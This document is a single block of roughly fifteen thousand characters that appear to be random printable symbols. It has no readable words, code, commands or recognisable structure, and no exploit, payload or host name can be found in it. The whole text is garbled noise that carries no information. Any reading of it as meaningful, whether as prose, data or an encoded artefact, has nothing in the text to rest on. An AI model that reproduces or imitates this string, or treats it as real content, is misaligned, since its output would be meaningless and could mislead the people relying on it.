{|C/d/}hC1(WhhN4q)272Ku@%tN-_yS~L+;{tkE7B+o%yB7+s9+kW9spSOhzNKEi&sWzNNFW{nQ2Ow(/|&SFB_(qKAyDEuzkIi~1VW}6@y^e_6q/+}SI/%4ANux4)9/%@{6VUrUr5]uwpqWpUJC4qdV(uorEtYyr+(&xxuTeo-NyLiWry6Okw9:6EzpIIhR9S-r]7YUSIDrr-DdhDBWB6AdC^JOunp:@kO6E)wT2]^us@SkL_1+~qkt;}xJ~h6e|(w~tF~JCpKE0E~_pwQdWpRYILh4S&YWoS]qYzwW6rEo/5qICxxxDdS+y2)R2Vn-K}~L{JKRqDRWB(n%hi}x0wCD^Dr7/5%x67)9hrx&KLR5Y{rduxkh+s_DywkNxut2BL06VU7kOS+I^hY-~SYCR:@u_^K:ryn-u99TWWAi2+WQ{~n+9~:0CsKykhfA|AY4e+B+]@i|{q@i{w%i_zyyVE]ioA{T5]}NSu)Q-/NxVD]E0pA}^dDW+zrErr|ieVxeWxppBEprxN9-ECTE^r9uurtDyBor/-6Iwhwxd+{f~dUOOW^)6RqC;5tByU;x&)}E|zNeRB4zezJ62-Tk-sI{RB:WxI0NSLQ]~^(zCYVux]CXIh(WSOoKT@{R4]dYWBA4C]~4Xu:n]KQ}(UTxUeqEeY6Rt5VToqw4|p%zDn/L+0k:RVr2w/:qNL;WEu@LJkz}tD0QhQp9dwNzOhwd~ByWR0:YfiuR(VE5T9Ce+Kxd_I_Su^Os%u5]1T^]EFzQSI{O&Oui5n+e9xQTo|wxQpKLF-h1~sT)iz]d0_6i&E]CSS_UtLitD{^iQJDr;6KyQyUnOU-eQK|+4Q5n2%;nNBLwSxBXwpu%iIU6O^_u-rYxr{rXOuUhs1Vr/{Wr(rIx7/StWw0pO9Bzhq-IXFYdC7DX-}^qzye2YO^t)Rf^0/nW4&Ne;-e(NIN}hCdNKEO4Y%:Bx67Ou_W^rp&-4k~|:STxoJFhFirsFsJu0N)o19V}nUzIEtswCfYN)tsFknf}:TL;q{J1Ex/QdFrt/)::{9-C7B@O2C:;(O(W]9^Sh0tU6:SFR&ei10Au;X}VtXYWqtpW(wnkByq(Xwri5UrBJtTSp7JY4uzUEsCRq2x9OCV~n--iTeEoN)9CA@6BspLyFN}{Q%trw]Cok(+{rV(EF6@+z-^wqx5RD@tJe_{|hkOA^}i9-xuNrfwDCD+5CEOtyn6WETO{zuS~dhFk7k@D5A|xJ~Q7^]9A/B}_~{VTtEkV@UDi@^YhFIo2+^_ko5pDq_D}JK}p@nT6}0soRruh&r6F9^9fU@L9CfiEFKpfDFSzV/ToW5CN9fC;u0]-/]w(KqfR)A6z2OsNLu4KSdC/CN29/TVosyJ7QrJ/CnrA9wpY_qzX&iq@U:u)prur0r@}sS2pYR]R^%7/Tt~7ko%/Y(T6zzSW~xKeoYIxUSyIs~^xNn|4TN9hQ&ff%o|&&}nA5rSNhnuQ2YR44^r)%S+@fi~(q26IXr2BD_E|i(2kRJy626I5S+(kzx(U6rry@0%D^Do;zEf:7fB^_O_ykI47(E:NY@-NXA6::7S%^u)S&w{CD1z^TASV@)-4XI^/{^n{yJppxSrryfX;OIhIuK0](Rf;F6UQW6Wr:XYtu0JCQQ0%iE)9qA_Ot;&A0yVAf:JS-KfU~:T)u:{%BE^7yFIiAB%I]B@Wr]s@u5_t-w;DuskxhsftfWY}7/)yNkeJi9WRhTto+&Y|qxe;@wY;04i%DpE4piEWn&w@{rA65Wf@uAuYY@p6n~E}Xr)Ch^yCshiTOC)s:}eD~0)Kk2)s^6+7s^|NwBVu^qYJBD|I(6xh^pxCDur]WO|h7Dr}pkVVTu|SURrq}0r~Sr7yk&UhT2ko5xVq14U{^&zByEuy@sNdzRkyLs7U@6zwwOUXBBNL(2V1SRhK/}NOE@zkUruyk2z_+9xW_V7OAr&6J]r%@2;;{97KrD7@Q27}fW6fLufifA;y&TB0OIr}Y&w|E}BQ]xwrUowr_rprDIrUqCrR9IpN)pr|UDtt2-wYxiU-(SBhpWfR:o-uCip~KO/s(p6x{EW~rRYutRBueWLDApFB2IR^}Lh-tknp{K;rQqQVser40oyW@BuWy;BD9|_E22A^e:Lko/xW~@U|{&SWS/NSRW^W~(LVQf0-~hO~~WWI|hqA9)S|6Ao9L6BWVNRB_&WoAY]hn4ypy/W~fSzriVNIE4p](-~@hOF2kO0BW@oi2WQstoF]:SI-CI}Tq}~20hK&z%UB;pW-C}UWfEquF-ID~+u9osBuIrOry}rW^I@k25}sK-(WqRqo^nRO^JWE1_]pYfJq+V}C^0pWOxxx00}-Je{WJp+oL/hi4-O]QJJri0rDK(oW_9fW9u^W9O0reN;r{d+^4]0@roBk]_z7{XzXUF4U6y)KriySEk)9SiqTI6ndUo1kuFKJUz{/rk+}-]ktdwykpReeWx]~u62CI6A1V;efh_idqn()urYVBVi0hSO|fx2IS^B]NKiuE0oSILrIqDnT+qxrS&(uWro)Erz~rB)xrEUNpEr7rwB~r])NrE]0qO~zuRXCk|CIk|z~^izs^(S)W]TAykCekk^^k9LJVi_&]I(^yUpC6fpE6(fpN%u&x|~Ux|NArwryx|K6Y+zpVB~V(z|]YIX;+@^xUk/spu+6yr+JA/eFSWiprr~oN}Buq9_Lu}uih70{rryfrz5fu:5TN@X;pNr:UDU]^VUFS1]V+hoU6y66SI+fC/WeCp)Y~-W77TyVz}E_/4rCw@Ap/4rC2It6RoAp;|e9isAVt}W|9TOI5VehF^OqIqEC4WrC1-+_KOY|^rA0|-yS5Re/UoC@hTU;qE^^NRxhoBS+VO~ABOrJ@OB6;pfS_Rrr|rxx2|+]thYL@qri{ruDhIuOLOkyysS{dJ2kz|2+ExuTd9k/JEks]4I1(RJnEiEtzuJDt}(Ffsk{1J7(;UJ2:wS45IuY;nSnk-2}&E7O%^~UYW9Y1UuE5}~fqRhUQ-IBqx|JXqSQ1~2RJ09K2-&:F-w;nhqfNDO]@n9n:4~@EUqp/zrRE:O~edAWIsOownOYRpfRLKi-f9q%|OCy;C/nf:;dNOhdz@Ru]SL9h%Or]TU~;-oiW(BIVe~WKxBrIzA2(Oi^tD-s2TrKi&z-i(}sqk_^Q+YCe{}:~oShiy]AnFEiRR{i-EdUwUq]z;Ex77ork7x2L{Ez-&pkh~rr({pzdt:ru:iuFFK:dWoh6SSi2ei&WohwVsN-7yfs+nQJkS-^Y9Yx:kY:C6JDyJLzp{KdCJkd^iN:2LT&2^-kxUQO^-Jni5W9AtY|~A_IxSx:x^k6@O6pTXku{+SE-z%COYouQEQI0edOk@z:]T~sp2Jhr@;2Y|(-4oWheoDr&5VrEuo9p+OVWNEReKLk+{VI/wpoeff6Q(-uNXLtU0}ToWo/{1yepo^|hs&NrXYTSS+dEU(@VUIdJn~t:UQz-&2X^U-k]rA;+yT2IVODxX:pfkttrwx1rwAxpz9pI+CJxq_yyxysFi]0uN&dIkuNu4(IrzXo^~x7_(VnxK:5_K5N_K:5L-L0V(fBO)LYk(O(+{YOOJ+@^iYC6ORW^9_F_RpKWrp)kWN4SV~6xT6%OWKYYOn6VI0zkTIOqp^w:7oO:XUUi7AL-N|1r7;:_zDCxp1okr{nVtRQ+7xT:ud/YpeKx0i}_V6)iF4FNo9%J5fr(EA]Le0EhsKnh-I^r;(Q(;dtSI;VphNxEIVRBShk(RrukFft({d1_@e(r]&NuL%h_s(JX/67-1F7^teExIFCfh+;0oe0kOY|~I5XqChWW1_ruSy4BC_u|&CQWS2}JBSxWIrsJurunIS]d-xJ-5VUq];UAC;A}-|V:puC~puzN1(Id16E^Bkt{)RAW{SQ2n_1p1R(~UV}hL(Lt17~%trEAD]_-sL_e+X;(JrW0df;OJ:Y/2YRepRF2]dnCzr^{6JBuz+}&Bxzrzru/r;f11XAWUt~9IL{(D&/~}txLDFe5}BREI:}@BF;%tpYR+hB@rqX(5w/p)Ew@pD)Tx:}91T-K&kVq)WWA0wqztW|)zwJ;uFI]RXR%Le;x@XK+(rV{Du)dyr1-LF~4{O)XxT7+WFKDyT:9{/{E&BD:|(ts_+:|RqOqEEiAtTLW0B1pX|E++0BV6-r52rtq1{&rYo9X&/W{K0&ou;iFL{INioI}NIrynoxi%ddpW%{~)9y/Tey/0&y%Q{(iwq:-sry-(Dr+CXt4qk-2^%d6IdOqF/y-WeIEJY@qNfDB|EEou@iU0Lp5qqINt@~/;{y(T}IL@yEf;IyCzENtyLrzW5yhqR{h9Y@FWn)K~9+/-(U-z]LDuy&%5YU)7zy4xsre2pwLES9w^p+dFCN;d2wD{rN|~^t5;SQ|;B{LoDrUf{N~f-yFOx(LDTy^kJy9dzF~~ko@SrrYApwCW5k;%Rr-O&W|wuy}wn6A{L(+~L7Q12Tuie7-wE5(&&z5wq7uf&x6q0+FN:wSxC~yq2&r];7u1]}Y{uT_(d@5e65s-Cxs]%9D-sLqE-uTYnE7ko@^YrKsk~y7kJUwIx&0+~RY7wh};DBz7f/R-i_^{/uSu%/]kk4@r0YWExRu7AdSKwEwi~)Lx5&0N|Sxkd6x5r{)iSdTT|A_/n-+WnKwBTpsBI@0_eNs|xq7B915+~E2|Ty0xFJ4fFq4tB1x@@Xsf)9rruQr]rrwA&(rk@RsuBsr_4WD1)7wY)Arf~f5tk54A~N}~&uCV+iTE^S^E4qRXON7x0OD46y_e}U~WoSuUsQ||^fASn_uKVT6])oR]_)+1Bq9/ukrIu@(Oxrhp@k^W@er{4o{Qo6~Yo:(54T-Y@f/+40BrrT:D:kVy@iAt0Nx12:|p@UKfLXu9RDQf@Lh{24nJ0A&B@5hpr4dr9h0f@/f]@K^C;5hN0q_J&R/Du]RR4^zJ;{zQFN+tTUn(rB|noWCSUypQnLRLWxWrs|@fnpIDn^R_WNhhT%UQsS{Fsp(Du&]_s:Lrr{eT};CQsI)6sXwQs_|6To~YK;VxssqQX)sSFR5(4tTshrEY4V5f^Y@:|W/{xVB~y@wT(9-QhAwk+@%(x|C_Y0oVrWq14^/u|hf&_O~@V6)%K5{~ztW%K1~YK1U%K}-wK1O%kWJO:eXy4R;p/Dy:-N2SzYy4(u4i~-^)7fr|W;:S/21&{(-I)fJs2N:f]h|z0fJXU;|eS_|xor~;Srr@nYiWek_XLDtKh5IwuOT@__VqprnkIf{e1q0kO_d-RUKCy]WE{]s^BLOtq%-~Syp5-;%1O@&@7Xw@2pWz/Q|q4UID(ruy^Y(T1pho&FoJIrrVx;6uepKk)Fs&2Vqn|Y0R_Q/@({tywxV^w_2@iETf6-QF1|;&2hfV{B@n_&xS/U:VUU::fDSWwd%&IE}+S)pU-rIr{xIWD;O]{yK1)_znC_F;//io1_Jt/%O7%%FerpNiOtT&9frT2LUx]K^(4Y;-0eNhe@Sse_EDzK1nz7/Sen9FkLsF9E0Ko|1_u75Snh1q%N99Nze_iEV5tYs_-y|w_Nq]Nx@ynJw^A;(z5OwDxt{w4DsDri/D6(4oqE{rS6/nxJ{x6L:On_S]&_rweFw}Oy%|y91Uy]rwr@%u]hCO{~s7pDoz_5U5S6Dn-R|TWS/x+t{SIsCT/{}yT+|V7:B2-{zen{D+yh{V2zr1w7ozink))%+%{9(f{~7wiiEEz:rw:21097KRs+%^~X|Qou/%oC/%~F|Qn^%{~/{SEsrEt11nRfK|C4&C4}XCIUSf4(14k~w:22sIJI0W]R(0hw~RhsEx6OYz;-on6h%iSn+2q^(@NSk)Nh@Y2R};|p2/|0{yxK-yxdL+zRoYz0:iLhQzFSO2]t:Kx4]xe{r/ewL1WL)9Ty-LT{4tA}7Nty({Ip]x||4UTfy6uri_5TX6o%N-nAh-sC{1s_0~new6s/90^iS@z4-J%nW}N|rr-7pIK;;WI~{WEIUy:9xwDorIrf)rIOR-^oL-@DC+6uky~o/)CCk)Sz9S6+yCurS:Rut~OB(D9QBu0Ki^SkOu;+DordW2uU{pfX&0%&yOx+nkf%5SDxkr0Dr{fnnOk_x9xu-2+0rQLirr6nWqO0S|SY}9Ndq|^&WIE6Az2xW(66x-YK;rs)Fo{%5fT1YXs1%rrDLY|eC_stq]EL;IO6;]es{r/TWx^rRRh6WuST(tIpS@D06D+EF;kE}TFNC~zAVTNxIpBYXV(V+x^SkJQpfy^|UFrXA+]WNiw9o9AnVrpUND9^5~:XBuiQufXkokT}-LJwzR4+nud4)FJhuF}OsNY0A%9xRKnFtF6Nu_~-IWO_C+2n%J7X}+/pu_-]CDiW^w/e92Sr{;]V6pIR{IBu]kd2wSoEB7V)(yddNqp]+:::}^6E_Te~z9xwB}(Ay~;Bqqq]kKO]CBBE6R^uUA|skDp]+N7&YAh|9L}WLW-BB4wI/kBWeV6RTWyEWA~^IIq}T9}A&-S}ukzYVBhf}Dkrz+]|kxw65rSEW&C0BSDr(LJxurIe%&-U-Ur+_f+NJWO-&VkACetEyrxR~6;rphCxrxV@TeNwz^)UN(SFF_XWBiriOtuefEO{IUfno9FFi^Rr/eIB7urFWuy0R}WVk&2&-%6pukN){rkAosnJBss4SE~urwrY6{+0J{5%U:sKKB%wNp7/0UfEirrYn9oW99)qxwwI5_(+Ed0E))oWyIp^9f]~ikf:]zYK1^E:rfnJxu~TtYn+~;tUo-}WSJ:_L6B}yQ+iQ|}F6WUon(YiB:y@~~-TniNyUq)In~4rwkSq(6oxiAww7L{yNoV&qqqheyDN6&%BBErDrCuurwrkS:L:U^]o:V5(q4f5UfFh;(qkE(k1:0xzw/W~Nz6dkduy9)5~kBr:qDSB-DddVBYuuwJJ5V;Q@:%@J&+s7kqx_y:_kUWoK5_d)Cw&F)DsY5E12:^pSnNhwQI(-]+i|LLyITFN%uXRU-DDOVFi9FsfnFR]kETVutkqpO(fFFio6EKDpNJF:EE15_e:766C@q:n~ByyJ5w|U&6)uAt@Nf+AdI@YuS-_~|NB9|w^sN0r|xxiF{D%_DRT111rFw)9_BF;Y_Y%F-DLBxw]4VLE/kSO0IIDDJp9T^Tx;s;I+O7};-y^S5SsUhi24x/k06yFfL(TVV1N5)5)%qo_hDRIqQQi@TTkW00Fxf-y}0Ok1|QNNIuo2:}zX;(/An/}2|@2F6]I;X7i}LQu2);k4D6_AIh6rWV~X)6rVsxC5E9{4dr|w_RSE}YkfXWE2kTi4Sy^nJzk-XyfTodkz_E_sE&iX6i7R-q+iJ~xAY{Xz;NOIDWKoW-AB/d:EyCRzn_]Tu+6zoIu|EF)OL{YK+BWT6]yFrRiJd{-J-4zWVFoh]z&5R6Dqt|]D^rwDAtxL]UQy-IxUCFxnrh92Nz}SkV]-hxs&kNuerS/V_FntF((p}SuwrW1ns^/x+4Ry{zo&n7p;JQr}F]5|rrq~^:WLrQW~|2:zd/Biq2IqLJseK_Dqo5;y/(+wwdX]r~Q(W%tAV5puLxxI)eLhu:AFWoOEyV7Q)@n+}W]{U:r)zOJLk;0hyX&BShy7D@QQW:z7u]Y+)h:yu|(:}_u(i(ipR~]Jid:6|2TC](XBKT}Eoq-}T^hN0O~;fNS9I]r|rrI]NiEDk&JrwRyEqyB0rO41sT(Q%%X;7-yRi&wRI~hC-pspD^r]Erexukz4pC&wy4r&SVx9JJYRNY54YFF6IeU2nK|VN(y|s4pr%%owxxiI-h(%kr4~AyEuQ5:CB(ppIpr&Lop~:YEO_B5Ir|QAXS@tu]:^V(IDDBkN%^STkFAdri2p0]AU)^}Bu2VwrVo2Cpt9yu4DdYrFuowzxDFJqsx1Oi1pFIBE/Wk-RC7S~doqE^fO:OI2/N(ih(yVuufNLWY;;S6odU_:d+0+t66h&BR2N6EAzyKf6T@SVf-Oh7:TwU0srrWr:t+Ek(]SiSDwz@(nKQ5Ni]kh(^XuItLEp9{e1~0rBkJw+/Wrrk}NY~wB4B|7NL|IFYQK({Cpiw@h0O{/0O@FdER;)tIf2^I6]z]zz6SBTzC6;NyQTUtEwJ%TxBs2):in;ytV7W^yL0~pN/CJ2}x-SfqAeeIf|B-S;r(5:XA~FU&TL^qVF)5VVs9OpI(zKToiIFdRDLok4Op&;rui4V^}N+qRNWF(yEiK]o)Jr&L0]5RX@])wF(hfd9wYS]2kqz%]yA|dO^)f4T~rK~Q]L-Lxr/}7|UdrFQ(Trk]V(J~5)%y-o45k;f{4C9XXoR0w;yA;z0WIBurEk)U^)ehTwBySrW9^U_(4Wi]-Tq_S@YL@-pkQ/^Rz;e5h1sre&OkT42NXBunksWS9e9LAi~Sz&r|9DpNB-TtoeANYiq7~;ykTKx4EEWuF_uV+@Veu+B+5::ztL2s4ILAnRFt(fu9TX5Y|5Tq7x0FzXwuF&u&YuTrrSp5D0q2{9+w(r/n+_uxKDB46OF1-k@hpVsfU(XABo_Td_&xd@y;S6FTKh%+VXB/25SuUr)yXq1fpq7LJhNYAN:hrUy|A_IhT6-ri-CVXkdL^@F57N1Vn1%QXpw5YoR0s_)X{|YItr9Wp;CWxep4-nOd@fyLCS4d)dU6A)W@uUY9@)pLuR6D}YJS]^XpV)^I@&BkB@(sz/]pEie+Yq4VAJ2tErNS4-yS];o&yoJRyr|&]su4Rof&pW1-4{QIFAs0S:y^6]9S-4Y5@IqqBus0N4i5Xi:XIqk40@t)pe~ydxX0zWpBdQhxBrE@o}WEud(K5:J%xF}&D4hCWun@{97}^]EKok_O)EA}n5:2kB0KUB6r}6-Te);/N:Si1EWr)i0B_yQ4TAfTUpukJ)h^;ku:WRJh^6XhX}_T&7}%YLonkIhQTOBff1BINNwWQBnekI+orWW]{yiNFpr{N6C+7Y-I{^Ws|/u:TqF%CUfts)n627JpEXrAn~Q&%4Dd_ikW~DdK0WLREzNnqOUI~WL(Cp~9DowCA97YOLid(ERV;f{JIIS;)2S9L&:Wy92-6I@5/0y2VQ1fAd5Nn4e+5&s;dBFXiqTYk/Q+u9xUT%DN^;)L]~w/}-~@f/pIIy5~6JUI90(2:0)OtpI;FR^)z@E2~AA1Wh|~;VdRXkf-ow;|ASI0~~]kN&);xEEDB^W0Cufhp-]k6h)|S~]Q+~Eiyprk}huzx2+Jp~yO:DVC;IrqXkU|K2ewNpuwODp4io)SUDp46WpKr2uKx2y|Vr9@k6~hxRrBWWr0CskzV^te+&WEV9Y(yx|xBp/DAioreXQIs@rxUu_]J5N95TU^{OIBYSDi/6oI9Qqhz0u&rOIIXO}0f%+uF(U|;oUD;KhDJFn6Crr&TURSuq04nzB9D}~IEkq24xIuU{fqy/qkx^r20^A}oON0:U(D4Y0]|UNo2_Luo~ow9YAs;|u2n-]I/Y(r12qso&Wr_^u2~SU&IkB2|TFDI5S])2L2BKOh)KuT}LhBTE]^LNnSDOukED{i9S(hynu-LfUS@;rsd|LTKe~I]F]o]Nu0oVTuNLR@R_}@0k~OXi(~yEyrz|yALhpT-ro]LF%]F~+pxpAoy@^Wynx95:T]OtQI]OF9n]kWQ]:WieB-:QArNt-x40ke{E+;uDLTW;%%undK~k&N6]XDVk-C6k/]uX}0;k%Tu&_Q6k;VuQY1p5(Xp}X]Y9Jsx9D1Ex/SN2T_k9q_IBpqh;W5u{^F+|/&+oEqW:Y{(w00fQJy~TC:Uz1Vx|&iy5xnx+^qhA2N6+{FrY1BBY]%rk~YSkiw^zqdW7/}A0:O6eiRrE^Vu0:5pE^puyBEq/D|6yqryC%1(~6xpx41uy4w~5&D-_y|ExnW+5V{kARrpBkC-n@JVyJzyCUdf:RkUN4N-_&|Sn@AUCI_uu:xWF:2-{hX^z@FdA%Y(Ry7udnrfJSy^|NkY-y)rn|SkU^+^U^5^U2E^U:Qu^xnrrd^d-wf7/CD9r9:6AV:Oqh+~~Sutqh7Yk~KSswYRrhCn&VK;RYXFrhJ4VB(tqxreSeRoDNLiUY444(zw+S(9hSft]e6LDtTiJU}yw92p^]9{kdy6BwxUsdtp^i6J2w;4p(FO9^YoD^d(J^U2oS}Qwr;y&2t|i&:6uqEp+;WWpxDuIC/6Ok1:Rz0]rqAkUk0-2q(466CV}-&VU]X597oSsq2BBpt:o6R@x;tQW-V1nIhY^tJ|4IJ5xf2A+fFJkfCsBE{SOC&VnffR@|TiiEQUI7n~J;i@d)-5U-B/RxDIISrE+I;Nr2F_&6(Y|toTn^YpJ(ns+^Iqp^zRI9;C|C{Bh^6|IrY%A/n::z-%_%UOd~i]U~q|QOJFOfuW;@&2+IAL;N2_REI7XrrKs(uK4Nwd6{u1qOn9q0sXODEw2fKd:+J0^6IDtyzWBp]Ns^OC@{ohuhuy6Uhsh%V6I;Uo~-W^-kz|JkA/pQo2CI9ys6In/yn%rLo)}VV-@_p/}LBxfip/:SkO}}ByY~6;5+JCAppDykq(NfStI]uNRLE+T+DIS-:9wx]C5p:]tp~I)_2-9KJ-6_J(y;W46+C{sOU2TD2IAzhA@0z4N^2{/SwT|LzSLiu1hI+o{i^RrT:6i@&}x6JqDf:IR(zi7YdI~EuD~0r]NYCRI_21/{ko)E}__k&FA;pEED]FIr/QT5%VIN^Oet1p^phNDXsSWxTx2oir;2@:(1nk~):JW)7UT5}r@FBrJy&x&0fSJo;]Vterw@hBf@xqTo(kWpJJT}5E;SV6OSA6YS{^FCkJ4SxO;r{I}10^Vf@Its9z^}SOYSnhQSEqnkrky:Ud&}^i:}Ih}:_J+wU:t5qJ5yVkrtEihDNUh1yzre)k5@xiLt6z}wT6LSw;y%r(XsVdLRQN0|A]hx2pxq|qLq{SY/{JI00:Fte6-;K:|e4J4t9_s~B:_R0;_79_S+WxS+zr49&xdz@xCQ)hIS|kqW0;XAYON@EEVDYrNttpe1hEuBwUq2xdDL1(r;oYCA0AAnK:(Ez7/iw%4rtiixY(sLBJrruU1LUqSz:%@L~0tr2%kYWS&E6;kfF)p6xF2L6(126O5z%(Jd&717d}BiJ&52CN)~sYSUU^:Ehnr~TC)wJ~&X~D~^z+z:O~AFz^d|t6O+0XtFuox_oJ4]hBKF&9+]](55ks&;exwFI0of6%i]CWd^yKO]SI6C]W~rN1I7I~pr}h-roS1yCQOkQizO%nILUqUXrT{YD2pD90)D~@IeJ/p(wA:_e6nhUyukAy:xV&-SeUK5oKtJ(kD5@~Or%{}YJq1q6KRS/tu2Xy]_^s:JLs]U5192_wrABJrz~1I_6kVifqnwEWD_1A)|6xtw;&EqFoUE_Rr/DDKk6XB;n^QI+5EV149xD{T;Kq--]]4f]_}Ut;xEtsi6D&6I)sAd1s&Y4(UNT~Bpd5U_Vr;k516zTo7IVW({zLk%OxKk^R]D)&IOdf%Ck+UKTWQhx1K_RUyUsQ^;1{KL:C/:D//ExDS^]rQxux4N~qXdKyrQr0EFz0}Q12ThBCQ@W%i:dI~1tYCXr:7Er|LkJuf{y5}Y+{x7+%05tpY5]]6wkq6Tr;NQAJVzxLEDWB0EtrunnFC_JeDyIKpKnNBR&_QN1O5N~TDhuR2zpL}AVunyn}97uA:0t9T-{|Uki]+5tLS^DRr06DK%h1Eo90A%KNn;L&Y@LrXx1NU7t+(2e{FqxWo;{DT(rAEU1Dpwpz0|zYQ|Bkt)7wkUNqK(qTrfBRNBy]&DC6}AkFws)i%p&4~Xqd&pA&Wk|OSu2d/V%(R|Qk-/oLRSVDInLp-N56;x6AqB0-+NpOeuWxUC+Oe]2q^6dz_dC)zJtTD0tBzJFTe;F0uphLEXAxoNp5tCnEUiQsu0oOio+Ct1-xqkFIJ2Tp5wT&yR]4y7FItKxq7)x:KT~2NKeO/U55wT(kK@kT2hR7ER4u+NsVf9%F:id4En7DC]A9eKLTCx^T-4D9ef^X]{TTJSEdJT}~~O/EzO{pF-L4e2|Iu:}Wy;Drk/}Dseo_QtO~w92|ITw~}4ri%r{C/64SIu0(0OYOSqK;4XO]]W12KXh(fCAi)F(F:qR0VF^NsDBJ&_E6o9/oRp}to@}+Wp4:OCCxI+^LTT1Au_Y~I^79LX1)6:|fQ0ot)JzxIT:6LJwDf_wO|uWLirB_V}rE{TRLykYtQ0CuFOTNp5B%LI-}]0F_&rLVQe+({4WtDYpu&4u]+)wRJ(KE5}FuLD@ANi%4|eh+Of5%IifpU92xFCNQL|Sd}VWO4Oon-|SsL_QKD4FQKe];{rEpw@e9yL_;&XeV{RVuWW7p]Xi&_iBn4u7n{w+AF@~Jht:~d0w7uNKXz-z0d@^6Ur@1IAFK~OX9)AotLfp1o;z%f-)%kR@ft/QF(xi{LLJeLN4(}ExDkE-V/5I+-2_B:ErB}YWyL)f4TuF;)4NR@k{{WTn/{TI2KVfiWop2U/Y)U&&|QiVDq|d}foz1ok(_}1t)+XdSn%{|uWriN%I;(QDkVpi-_w)w}7f/oX|@OI+^N_:);1z)wB(;tAzd0AEXy0(o|:kYznfUW4;9RWQYtNVzoA6y||_9Ls(I-CJ^CV59XisUB7tf;{tzUVNpJ)_tK2;X6J~@zJs6IQ1y_ANx)sfq%p%y-WLfOzd]p0r-6B^NseuI~X)V5&YIiCf9_T@L-iO4TiKD_@pk-U%AiYr~uBr+V&p+1WrAdC_AU0;nQ0rfU0u)xefTVE7{Tn_suTCs|qR2-r@||]6^p_hkA^TwD@0sD]A4u@zs|OQT7~YYeiks2I+C2/FreQn2+(]_FnzkC1xsOJ;qkkpe^^(EiCrnDFW-W4i&590n4)05JJ@wJtyAnrti97Wp]uUnw2_1pOx1EOh1&JV1:]W):iyR-DduutIJ6Ux(/;)z&-OwTz7/AF~KJh9@|XEod+souB0{QXX15YX(~4:W~DRor~frp2B@4E]2T|u_5eCo6|qk:NT|~pVV}KOt~iNoo&dXFksCWQeWwNCwqn^1_;pw(y]rwB6w_zFw_hX/_6W/o)(9qyn6;+VCXQ@KCyQ0AJwSe1u9f_Ikp|_^Br(/D_L9/kK2(J9E_{e5Q{9w)zDA{is4YnRY7LRnr2_4Qrnp+s@OE%i]erTN/I6hE)E{rrO{xOX9L4y/{s@INNp4B2tIpU}u~;|NK{%xLAxwhAS;(S6^2Vu];tsfF|5+/^u^2)]@~q{IkT9s@%nr;o5&%wU2WwJ]oQAi7EXq^YqY/o^tnw]O7LLK6f7]iukrUd+oNxuSUWRY]]4iW6&kt64Sn6R(6-+NNIS+]rUS2Wxr22J@)2xrBORiSO:r(9zkOO:dXLzdFLK@YF:z@xD_@X+K:uwu9+|OqBL)9yw-K;L-:V(QU4Fw~42}Qzq]~T4Jksf04owyxoDwqn_B7KiSJ96S5ri(u/4ERE~E5Q/(@%CUuI7X/IU-W9N6eOyu%I|OO1ExxW-^9w6E_K)xERWW-z@TL@{hR&Uf09@:r9Eqi&BY;9q+KWyxT+-Efe@WzTiIXu-DUy9tY}w^;stqE)uW+](OO4J;CWyiI0:A5&OI-~KyT^E:}KOzO~RfIf)+x6~+{&)@^{ox]pxo;NNNdEX+wxW%s(x7+2|L+5Jr|LErL%r9s)iAtrA-](yFwh;k%e4WnfB^p2_Nn_@t]E2;xK|T2CCN5fS+p~Y-fO9(IDwzhF;2|:E@5]xIOFVX&AKK-CSs)Lk9d_ke)s6}JR{RAdWLW^VI1f^2VhrDfkq:0B~DdETiu:d|^EXQNX+}DFU+}xJYXA)~(i(1)2ANYAtsiQ}t]9^0ykyYS~NykWyByW{_T:fCesn2//FqLDo0so-C|SDw2^ryi~DIOASQ2%e4ww0tQ1]NIIINqik]xxTs00W(S+ru~ISXO0Jqk+n}B0p():VNi6h_JFu+Ct{^B}pO1pUy||p7KUynIIwzs6uhKpUrABD](]rywVw}~}Uyy&WVAAqNRJ-I9-9^pRrfYJ-~]w+VhqA-^d}2iA}4E}&&^V0WLBrOJr(w}]@xxEV))^|{D]LE;|}s^+}|CDBzUU&n:U6p%^OB@@^_yOFUdOoszhJ:SSyo@IV@1FdEkYD]B~QRFJ6k&&x]rNF7/xrxk|)+VEV5IRyS2@nE6zT^D@:Wzz%E]::FS5oz6s27FF&fxuyDL-Dixrr6I2s1Q17YyL{0k_W0s~h~o-Wt2X;pUeiTuqUE%/OutW|{d-5Cuup-FIVk9E-EWEBB~2Wu~~Cx:@yVQt9zB)11}L:yiC|w]]rNND;uB-wpQWXFCSr4|LWpJ-hxJn+QiipVqABY+(Y~]%VxUnAh--W2]t5JSW6dUU|)~R+Jp5;qT^@/kD0;UXKEqRy:]6)r^dxDUVO%7r)Tnd@AN/-2UUXf{J6hJq|)FQk^BeL@OJ+6z0EUpDI09~2996VJW:d)^Orz::q5xdq:)DW5zYzx{%h@__YKK/@FoXpU5Fnhx|9ruWIwyOEyB@w|)s4eV&N;7NfSSe6xuuXdEtIrC))|xex@uu~urxkAWBExdfKo__DDqW;z9xDAhW5sQfX|uXd2s:RW1rr_L^E0s9IR;DpS@sewwS02yA+N;&SRAAuO/OILwQ^|Sy|nd75AxiS:r_-r:+:_AyLo_UQ{&4z/EB@)}U5Kqy@z6%YR4w9t2U)D{~XXyqVYUX(Ii0}t&4@pkQSFQ~d:):q+fk}LwAf(kyi:DNi(zkhxr+;dShqUfu@1^-A_F)r&u_rB:p5Dz4sYzDyE;]:E+xr6hxEyWhQCrOInR(WIz&@xE]T~;(NNW2wdyQI@E%Ih)x/QTuD]%IW/SVBnxxt9Inp16;(}R:xEfiyhw~p(~E6DhrpFW&_F;0OBJ}6Lq1]puCVi&xf5A1^xoVnC_f:(5yY66YE0i&JiWfTIkXkQn4e_riJnsJA@(p95BI}^UFyf9;(0LdN0)4EDxyRCL9-U{7eJU2oTkq/iQOhN]znihshY/q^xu7X2tnr|DfRJ;NO0}OrDq}eUsNABWuou(k%rWx66SOh6uw9K-pV/V0LrRpifV]nDpt%p^2q6pURdTIW%F@;NuwOnDhEBWOI7FRLE5DrEu+@TEEIx2pCnSW~F1^xk}DpEwR40;(6)~op{Y]rEWn(NxI(~(nO5-_iy@~WSh-_t/I6n6|6Xd0s&F^NEVYAp|2f6_(f(:RRp9_6L0JqkN]|yOr1TA+d%Lo+WIQ(r;DhIL^FwyE65CO{O@_Cz(oiR+J-h9-;KWB7kNwToRiiIQ-JrBWOqxz-KERUky}Ley(zVi{{;S+_X2TdnF(J;LiB0OhT5z0ohpu/01UIu]Ixqu5e+5u^4E72IrrwxBT-E0_~BDffB@&KV9qsItRiN5yBR^]X;LUR&V+